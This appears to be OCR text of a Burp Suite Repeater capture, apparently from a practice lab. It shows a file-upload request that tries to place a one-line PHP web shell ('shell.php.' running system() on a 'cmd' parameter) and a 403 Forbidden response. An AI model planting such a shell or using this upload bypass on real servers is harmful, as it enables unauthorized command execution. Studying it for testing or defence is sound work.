 Burp Suite Community Edition v2024.5.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Interactsh
1 × +
Send Cancel < > Target: http://34.133.168.134:8081 HTTP/1
Request
Pretty Raw Hex
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: 34.133.168.134:8081
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
8 Content-Length: 499
9 Origin: http://34.133.168.134:8080
10 Connection: keep-alive
11 Referer: http://34.133.168.134:8080/vulnerabilities/upload/
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php.
22 Content-Type: text/plain
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30
31
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 Forbidden
2 Server: nginx/1.22.1
3 Date: Sat, 13 Jul 2024 06:58:12 GMT
4 Content-Type: text/html
5 Content-Length: 153
6 Connection: keep-alive
7
8 <html>
9 <head>
<title>
403 Forbidden
</title>
</head>
10 <body>
11 <center>
<h1>
403 Forbidden
</h1>
</center>
12 <hr>
<center>
nginx/1.22.1
</center>
13 </body>
14 </html>
15